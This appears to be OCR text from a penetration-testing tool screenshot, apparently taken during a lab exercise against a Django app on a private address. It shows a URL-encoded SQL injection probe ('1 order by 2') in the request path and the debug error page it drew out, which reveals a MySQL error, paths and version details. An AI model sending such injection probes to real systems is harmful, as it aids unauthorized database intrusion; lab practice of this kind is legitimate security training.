 Request
Pretty Raw Hex \n
1 GET /mercuryfacts/%31%20%6f%72%64%65%72%20%62%79%20%32/
HTTP/1.1
2 Host: 10.0.2.4:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
OperationalError at /mercuryfacts/1
order by 2/
(1054, "Unknown column '2' in 'order clause'")
Request Method: GET
Request URL: http://10.0.2.4:8080/mercuryfacts/1%20order%20by%202/
Django Version: 3.1
Exception Type: OperationalError
Exception Value: (1054, "Unknown column '2' in 'order clause'")
Exception Location: /usr/local/lib/python3.8/dist-
packages/MySQLdb/connections.py, line 259, in query
Python Executable: /usr/bin/python3
Python Version: 3.8.5
Python Path: ['/home/webmaster/mercury_proj',
'/usr/lib/python38.zip',
'/usr/lib/python3.8',
'/usr/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/dist-packages',
'/usr/lib/python3/dist-packages']
Server time: Sun, 23 Jul 2023 02:06:56 +0000
Traceback Switch to copy-and-paste view